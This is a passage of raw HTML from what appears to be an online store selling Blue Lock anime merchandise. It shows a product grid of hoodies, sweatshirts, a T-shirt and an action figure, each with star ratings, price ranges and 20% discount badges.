  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$36.90 - $41.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="220">
    <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/629/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-8-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-hoodies-blue-lock-michael-kaiser-pullover-hoodie-rb0512" class="capitalize hover:underline leading-3">Blue Lock Hoodies - Blue Lock Michael Kaiser Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="189">
    <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/548/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-sweatshirts-blue-lock-mikage-reo-pullover-sweatshirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock Sweatshirts - Blue Lock Mikage Reo Pullover Sweatshirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="139">
    <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/401/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-14-small.jpg?w=250&amp;h=250"
                alt="Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/blue-lock-t-shirts-blue-lock-in-japanese-yoichi-isagi-classic-t-shirt-rb0512" class="capitalize hover:underline leading-3">Blue Lock T-Shirts - Blue Lock In Japanese Yoichi Isagi Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="92">
    <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bluelock.store/media/246/conversions/14Cm-Bandai-Original-BANPRESTO-Q-Posket-BLUE-LOCK-Anime-Figures-Reo-Mikage-Action-Figure-Collection-Toys-small.jpg?w=250&amp;h=250"
                alt="14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bluelock.store/product/14cm-banpresto-q-posket-blue-lock-anime-figures-reo-mikage-action-figure" class="capitalize hover:underline leading-3">14Cm BANPRESTO Q Posket BLUE LOCK Anime Figures Reo Mikage Action Figure</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
